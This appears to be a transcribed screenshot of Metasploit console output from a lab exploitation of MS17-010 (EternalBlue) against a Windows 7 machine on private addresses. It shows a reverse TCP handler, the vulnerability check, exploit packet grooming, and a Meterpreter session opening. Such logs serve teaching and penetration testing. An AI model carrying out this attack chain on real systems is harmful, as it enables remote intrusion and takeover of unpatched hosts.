 [*] Started reverse TCP handler on 172.16.1.108:4321
[*] 172.16.1.111:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.1.111:445      - Host is likely VULNERABLE to MS17-010! - Windows
7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] Sending stage (200774 bytes) to 172.16.1.111
[*] 172.16.1.111:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.1.111:445 - The target is vulnerable.
[*] 172.16.1.111:445 - Connecting to target for exploitation.
[+] 172.16.1.111:445 - Connection established for exploitation.
[+] 172.16.1.111:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.1.111:445 - CORE raw buffer dump (42 bytes)
[*] 172.16.1.111:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66
65 73  Windows 7 Profes
[*] 172.16.1.111:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65
72 76  sional 7601 Serv
[*] 172.16.1.111:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 172.16.1.111:445 - Target arch selected valid for arch indicated by DCE/R
PC reply
[*] 172.16.1.111:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.1.111:445 - Sending all but last fragment of exploit packet
[*] Meterpreter session 1 opened (172.16.1.108:4321 → 172.16.1.111:49264) at
2026-05-03 11:14:30 -0400